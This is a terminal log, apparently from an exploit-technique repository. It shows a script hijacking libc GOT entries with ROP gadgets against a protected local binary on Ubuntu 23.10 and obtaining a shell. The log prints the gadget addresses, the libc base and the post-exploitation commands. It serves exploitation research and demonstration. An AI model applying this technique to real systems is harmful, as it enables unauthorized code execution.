 $ orb -m ubuntu-23.10
swing@ubuntu-23:/Users/swing/Desktop/hijack-got-rop$ python3 one_punch.py
[*] '/Users/swing/Desktop/hijack-got-rop/main'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './main': pid 86762
[+] first gadget is 0x177d59
[+] second gadget is 0xc60cf
[+] Libc base: 0x7ffff7c00000
[*] Loaded 207 cached gadgets for '/usr/lib/x86_64-linux-gnu/libc.so.6'
[*] Write dest: 0x1fe000
[*] strlen.got.plt idx is : 0x10
[*] first gadget is : 0x7ffff7d77d59
[*] strncpy.got.plt idx is : 0xf
[*] second gadget is : 0x7ffff7cc60cf
[*] idx3: 0x14
[*] memcpy idx: 0x2a
[*] memcpy addrss: 0xb5080
[*] memchr idx: 0x8
[*] memchr addrss: 0x7ffff7cabe80
[+] dest addr: 0x7ffff7dfe000
[*] Switching to interactive mode
$ id
uid=501(swing) gid=501(swing) groups=501(swing),4(adm),27(sudo),44(video),50(staff)
$ uname -a
Linux ubuntu-23.10 6.5.10-orbstack-00110-gbcfe04c86d2f #1 SMP Fri Nov  3 10:20:37 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
$ cat /etc/issue
Ubuntu 23.10 \n \l

$ /usr/lib/x86_64-linux-gnu/libc.so.6
GNU C Library (Ubuntu GLIBC 2.38-1ubuntu6) stable release version 2.38.
Copyright (C) 2023 Free Software Foundation, Inc.
This is free software; see the source for copying conditions.
There is NO warranty; not even for MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
Compiled by GNU CC version 13.2.0.
libc ABIs: UNIQUE IFUNC ABSOLUTE
Minimum supported kernel: 3.2.0
For bug reporting instructions, please see:
<https://bugs.launchpad.net/ubuntu/+source/glibc/+bugs>.
$